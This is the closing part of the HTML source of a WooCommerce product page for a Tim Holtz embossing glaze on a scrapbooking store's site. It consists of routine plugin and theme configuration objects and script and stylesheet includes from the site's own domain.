			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1763006916' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1764216523' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1764216523' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","pid":"28411","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"1","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.0" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.0" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f704e37d0","remove_from_wishlist_nonce":"ae8a72eb51","reload_wishlist_and_adding_elem_nonce":"e739f165ee","load_mobile_nonce":"df68c443b8","delete_item_nonce":"795e4ae078","save_title_nonce":"9daf699fac","save_privacy_nonce":"f986663013","load_fragments_nonce":"cf3a5de79b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f704e37d0","remove_from_wishlist_nonce":"ae8a72eb51","reload_wishlist_and_adding_elem_nonce":"e739f165ee","load_mobile_nonce":"df68c443b8","delete_item_nonce":"795e4ae078","save_title_nonce":"9daf699fac","save_privacy_nonce":"f986663013","load_fragments_nonce":"cf3a5de79b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f704e37d0","remove_from_wishlist_nonce":"ae8a72eb51","reload_wishlist_and_adding_elem_nonce":"e739f165ee","load_mobile_nonce":"df68c443b8","delete_item_nonce":"795e4ae078","save_title_nonce":"9daf699fac","save_privacy_nonce":"f986663013","load_fragments_nonce":"cf3a5de79b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f704e37d0","remove_from_wishlist_nonce":"ae8a72eb51","reload_wishlist_and_adding_elem_nonce":"e739f165ee","load_mobile_nonce":"df68c443b8","delete_item_nonce":"795e4ae078","save_title_nonce":"9daf699fac","save_privacy_nonce":"f986663013","load_fragments_nonce":"cf3a5de79b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f704e37d0","remove_from_wishlist_nonce":"ae8a72eb51","reload_wishlist_and_adding_elem_nonce":"e739f165ee","load_mobile_nonce":"df68c443b8","delete_item_nonce":"795e4ae078","save_title_nonce":"9daf699fac","save_privacy_nonce":"f986663013","load_fragments_nonce":"cf3a5de79b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="module" src="https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"ed87ed2c99","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.0" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7fe9e14976"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":28411,"title":"Ranger%20Tim%20Holtz%20Distress%20Embossing%20Glaze%20Broken%20China%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/TDE70955_EmbossingGlaze_BrokenChina-703040.jpg"}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.scrapbookstation.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.scrapbookstation.com\/cart\/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.scrapbookstation.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0994e6199b","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.7.0" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.0" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.0" id="porto-single-product-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.0" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.0" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.0" id="easy-responsive-tabs-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.scrapbookstation.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/www.scrapbookstation.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.17" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"adfa909c17","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"3dee68e1d8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
